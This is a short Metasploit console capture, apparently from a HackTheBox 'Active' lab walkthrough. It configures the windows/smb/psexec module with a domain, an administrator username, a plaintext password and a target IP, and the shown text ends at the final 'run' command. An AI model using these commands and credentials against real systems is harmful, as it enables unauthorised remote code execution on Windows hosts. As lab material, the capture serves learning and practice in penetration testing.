 msf5 exploit(windows/smb/psexec) > set smbdomain active.htb
smbdomain => active.htb
msf5 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf5 exploit(windows/smb/psexec) > smbpass Ticketmaster1968
[-] Unknown command: smbpass.
msf5 exploit(windows/smb/psexec) > Interrupt: use the 'exit' command to quit
msf5 exploit(windows/smb/psexec) > set smbpass Ticketmaster1968
smbpass => Ticketmaster1968
msf5 exploit(windows/smb/psexec) > run
[-] Exploit failed: The following options failed to validate: RHOSTS.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) > set rhosts 10.10.10.100
rhosts => 10.10.10.100
msf5 exploit(windows/smb/psexec) > run